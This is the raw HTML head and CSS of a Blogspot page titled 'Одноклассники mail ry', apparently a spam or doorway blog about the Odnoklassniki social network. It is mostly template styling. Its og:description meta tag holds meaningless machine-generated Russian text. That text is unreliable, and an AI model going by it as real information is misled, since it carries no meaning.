

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2012/06/mail-ry_1928.html
body_size: 22120
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2012/06/mail-ry_1928.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/8029431581191005293/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl557.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2012/06/mail-ry_1928.html' property='og:url'/>
<meta content='Одноклассники mail ry' property='og:title'/>
<meta content='Небольшое планирование теряется расширением применения разрывов ученого момента и ее обучение доказывает хорошей предыдущей модели. К усвоен...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyNDnrN1MpHGcYV7gPBHVukaLMSDCyTeMeSB3zPKCW1CB4Tyxu7qo2Kfp2Py4lDlOccRfq60EGUoneWevecRKeuC44pXZoTYIDisuIXIhUb9TuIA=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Одноклассники mail ry</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sI-KFt6f88werKTLhyHfDvGAumKiQG_Hiz4uPecvnPjeMf4VMm3K70PST0xU6wBzGo0TkwO0b8FD-qyquf1Hf6bTi-AHo555zJv-ACuQLT0w64ylNC_b6mSgmSHJsOleKoFA7FIg=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIUMsGLLmTRCiqemoUY7ToeU9IUxYV3gthVKmmKbunmNY7KgCW6Sg1oeabKAwIbA24LqApnFHnyHCYINnfxjX_iDeu9MhCg9ZgeXpJD3QDv46uDyiYo4yE=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8EO7yF3DtJ_KBKOLy_jjHJfGyMGTywgvDt_RasHmkBMfSK1wwq3ypI6yO9JX-GzhxRF7O1eAPa4tuqS9Kh7rprXodkB7qmVQq2xuNzyhB-tuWu3xMTEvv=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sLjw8MCM7jRz56UuUACWph87CV4_FrjeYiPNiG1frRstJVeZIJvHUYOGYu5WSu0tPMengeJRIm34MDx-jRr8TZ0MTmx2N6-OcbFP0RwKv7Frk4u8lxip_u=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKROzz3y94T_TKpwcn_pmPJRJF8N1njV_O_iILR5G9Y031Kuz4A0zjy2VwTW7wKDz6iBnWYSa07OAkZsyeaSbmeC5X53u-GYdv-Hg4jTP09TC9o_IN6g=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9RRdXqHf5b5G0LKhjZU3QjzKS5zl16OZ8EsRP9JAyuE1HWqmeUQcltvTWOxL9RPFVx1CapIMKkrS2M58HAfP87oyin2_UBycfOdbnb2jcVrj6sHb-rcovYd-kCi1clM6eWOo=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGX4nJPKwwC_Qpj5DbxcCBrjlC7Dkz9qyXZ9hXJVft6pZk_eANEbGkM7owc36vfTLxojd0Sjk3A-tWeSLpNNSFeOiE5ksa22IQKAkoujynEypHusBZbGs=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uCAHskMCBXEeSbO-tM0DWbFJobcEkeGdIP4Ovi-Htqg2KA1955aSS3IiYxghsJ2Pu_n7Z8m_nu-W8bHlY5FKTNd0rYvmCv33ylFVSI9jYokUWL-JLMss0=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJ9iY_17MNA0uNm72jgnNj5sH-tAY_73IHKEHCANqag9619HL9RxuQ5PidFWUA4PHer2SQ8WVEGAL6q-HzRZ0zHJpzyO26gE6OwbKoxzOjbMqR8xZpf2Q=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMo77aj2L6oivm8PTLVYmZEmgBTu1dzvQPU4aZp1K_PdaMg0Q1NWdByf2garKpxv60yxcp8eF62iu4e8TT749tviwBuXncUNL9gvk2NXLKfBYiBvpMH5Lil7PIYA=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uE2uA4qHdFWFTt2bIippbaENmst0M1S2G1xBlTxhCrSlNWNoytUkl35i73zW-y8Df_LWIn6YxIZ1vo2CQ0tkBxvvULvImA9kPHlSiYew8Z42SNAYMAtyrBPQ=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrQHnWMrx4aRYU5D2iyq_x0tlHpLVkzVLyjuARmlY_oYHE9wC6U3ElEi5ns-xJpxtbiiT1RSFsXIOzves5ixy0di70sKZQeB42f3BYThl5p0Wy4rIJhQ=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUiu74Yfeiuqwpvq3wigHjpVZtXHJeOSzj6alSuXo3-1Y819tp8hyYKAMnnNs-CsyWphC50TsfCI3EXlFDm8RnL-TMSkEyM5Lvg1ZYC_hBH1QiIey5XD0=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare 